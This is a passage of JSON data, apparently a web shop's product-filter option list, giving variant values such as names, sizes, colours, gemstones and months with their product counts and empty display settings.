ile":false,"enable_image_url":false}},{"id":4714088,"value":"chrissy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714089,"value":"coraline","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714090,"value":"diana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714091,"value":"eleanor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714092,"value":"evie","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714093,"value":"Hollis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714094,"value":"jocelyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714095,"value":"josephine","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714096,"value":"marilyn","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714097,"value":"ocean","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714098,"value":"saylor","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714099,"value":"she's a lady","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714100,"value":"violet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714101,"value":"2X \/ 3X","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714102,"value":"arrow-blk","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714103,"value":"havana","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714104,"value":"imagine-blue","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714105,"value":"limited-edition-32","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714106,"value":"limited-edition-34","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714107,"value":"limited-edition-39","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714108,"value":"mecca51","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714109,"value":"mecca53","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714110,"value":"OG-bronze","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714111,"value":"OG-Multi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714112,"value":"OG-teal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714113,"value":"Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714114,"value":"sparrow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714115,"value":"velvet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714116,"value":"yacht","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714121,"value":"S\/M","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714122,"value":"M\/L","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714123,"value":"1XL\/2XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714124,"value":"2XL\/3XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714125,"value":"2X\/3X","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714131,"value":"0(24)","option_id":176702,"products":null,"products_count":33,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714132,"value":"1(25)","option_id":176702,"products":null,"products_count":40,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714133,"value":"3(26)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714134,"value":"5(27)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714135,"value":"7(28)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714136,"value":"9(29)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714137,"value":"11(30)","option_id":176702,"products":null,"products_count":42,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714138,"value":"13(31)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714139,"value":"15(32)","option_id":176702,"products":null,"products_count":43,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714140,"value":"14W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714141,"value":"16W","option_id":176702,"products":null,"products_count":50,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714142,"value":"18W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714143,"value":"20W","option_id":176702,"products":null,"products_count":51,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714144,"value":"22W","option_id":176702,"products":null,"products_count":49,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714145,"value":"24W","option_id":176702,"products":null,"products_count":41,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714146,"value":"0 (24)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714147,"value":"1 (25)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714148,"value":"3 (26)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714149,"value":"5 (27)","option_id":176702,"products":null,"products_count":6,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714150,"value":"7 (28)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714151,"value":"9 (29)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714152,"value":"11 (30)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714153,"value":"13 (31)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714154,"value":"15 (32)","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714155,"value":"11(30","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714156,"value":"OS","option_id":176702,"products":null,"products_count":10,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714157,"value":"TC","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714158,"value":"TC2","option_id":176702,"products":null,"products_count":7,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714159,"value":"OS Plus","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714164,"value":"Camel","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714165,"value":"Forest","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714166,"value":"Taupe","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714167,"value":"Cream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714168,"value":"Micro","option_id":176702,"products":null,"products_count":3,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714169,"value":"Mini","option_id":176702,"products":null,"products_count":37,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714170,"value":"Daykeeper","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714171,"value":"Weekender","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714172,"value":"Atlantis","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714173,"value":"Mauve","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714174,"value":"Peacock","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714175,"value":"Snow","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714176,"value":"Whitesnake","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714177,"value":"Copperazzi","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714178,"value":"Savage","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714179,"value":"MJ Dream","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714180,"value":"Rancher's Daughter","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714181,"value":"Silver Serpent Onyx","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714182,"value":"Chocolate Cobra","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714183,"value":"Wild Cat","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714184,"value":"Garnet","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714185,"value":"Sapphire","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714186,"value":"Blue Topaz","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714187,"value":"Johnny Cash (pink zipper)","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714188,"value":"White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714189,"value":"Grey","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714190,"value":"Red","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714191,"value":"Gold","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714192,"value":"amethyst","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714193,"value":"Cindy","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714194,"value":"crystal moonlight heart necklace","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714195,"value":"emerald","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714196,"value":"April","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714197,"value":"August","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714198,"value":"December","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714199,"value":"February","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714200,"value":"January","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714201,"value":"July","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714202,"value":"June","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714203,"value":"March","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714204,"value":"May","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714205,"value":"November","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714206,"value":"October","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714207,"value":"September","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714208,"value":"Purple-rain","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714209,"value":"montana","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714210,"value":"Moon Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart 